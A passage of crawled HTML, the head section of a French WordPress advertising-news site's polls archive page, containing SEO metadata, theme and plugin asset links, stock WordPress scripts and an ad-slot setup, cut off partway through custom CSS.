

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lefilsdepub.com/snax_poll/
body_size: 19511
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="fr-FR"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="fr-FR"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="fr-FR"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://lefilsdepub.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Polls Archive - fils de pub</title>
	<link rel="canonical" href="https://lefilsdepub.com/snax_poll/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Polls Archive - fils de pub" />
	<meta property="og:url" content="https://lefilsdepub.com/snax_poll/" />
	<meta property="og:site_name" content="fils de pub" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lefilsdepub.com/snax_poll/","url":"https://lefilsdepub.com/snax_poll/","name":"Polls Archive - fils de pub","isPartOf":{"@id":"https://lefilsdepub.com/#website"},"primaryImageOfPage":{"@id":"https://lefilsdepub.com/snax_poll/#primaryimage"},"image":{"@id":"https://lefilsdepub.com/snax_poll/#primaryimage"},"thumbnailUrl":"https://lefilsdepub.com/wp-content/uploads/2019/05/Sitcom.jpg","breadcrumb":{"@id":"https://lefilsdepub.com/snax_poll/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lefilsdepub.com/snax_poll/#primaryimage","url":"https://lefilsdepub.com/wp-content/uploads/2019/05/Sitcom.jpg","contentUrl":"https://lefilsdepub.com/wp-content/uploads/2019/05/Sitcom.jpg","width":1150,"height":600},{"@type":"BreadcrumbList","@id":"https://lefilsdepub.com/snax_poll/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lefilsdepub.com/"},{"@type":"ListItem","position":2,"name":"Polls"}]},{"@type":"WebSite","@id":"https://lefilsdepub.com/#website","url":"https://lefilsdepub.com/","name":"fils de pub","description":"Fils de Pub, c’est une plateforme pour y découvrir les nouveautés des PUB","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lefilsdepub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="fils de pub &raquo; Flux" href="https://lefilsdepub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="fils de pub &raquo; Flux des commentaires" href="https://lefilsdepub.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://lefilsdepub.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://lefilsdepub.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="c42460a623" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="fils de pub &raquo; Flux pour Polls" href="https://lefilsdepub.com/snax_poll/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lefilsdepub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://lefilsdepub.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=1.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://lefilsdepub.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=1.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://lefilsdepub.com/wp-content/plugins/media-ace/includes/lazy-load/assets/css/youtube.min.css?ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://lefilsdepub.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://lefilsdepub.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snax-css' href='https://lefilsdepub.com/wp-content/plugins/snax/css/snax.min.css?ver=1.94' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://lefilsdepub.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://lefilsdepub.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://lefilsdepub.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wyr-main-css' href='https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/css/main.min.css?ver=1.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://lefilsdepub.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CRoboto+Condensed%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext%2Cvietnamese&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://lefilsdepub.com/wp-content/uploads/dynamic-style-1733827316.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-snax-extra-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/snax-extra-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-vc-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/vc-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ad-ace/assets/js/slot-slideup.js?ver=1.3.28" id="adace-slot-slideup-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.28" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=1.3.28" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://lefilsdepub.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lefilsdepub.com/xmlrpc.php?rsd" />
<link rel="preload" href="https://lefilsdepub.com/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous">	<style>
		.lazyload, .lazyloading {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
		}
		.lazyload,
		.lazyloading,
		.lazyloaded {
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
	<link rel="preload" href="https://lefilsdepub.com/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous">        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<meta name="follow.[base64]" content="KsyFQZta6ASjF1XFUyEu"/>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style>
	@font-face {
		font-family: "bimber";
					src:url("https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/bunchy/fonts/bimber.eot");
			src:url("https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/bunchy/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/bunchy/fonts/bimber.woff") format("woff"),
			url("https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/bunchy/fonts/bimber.ttf") format("truetype"),
			url("https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/bunchy/fonts/bimber.svg#bimber") format("svg");
						font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21824936171/GNV_2025', [[300, 300], [1200, 300], [1000, 300], [1000, 250]], 'div-gpt-ad-1746691385762-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://lefilsdepub.com/wp-content/uploads/2019/03/cropped-le-fils-de-pub-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lefilsdepub.com/wp-content/uploads/2019/03/cropped-le-fils-de-pub-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lefilsdepub.com/wp-content/uploads/2019/03/cropped-le-fils-de-pub-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lefilsdepub.com/wp-content/uploads/2019/03/cropped-le-fils-de-pub-1-270x270.jpg" />
<meta name="g1:switch-skin-css" content="https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/mode-dark.min.css" />	<script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script>
		<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			/***
.rt-detail{
background: #1a1a1a;
}
/*** Table Styles **/
iframe{
 width: 100vw;
}
.table-fill {
  background: white;
  border-collapse: collapse;
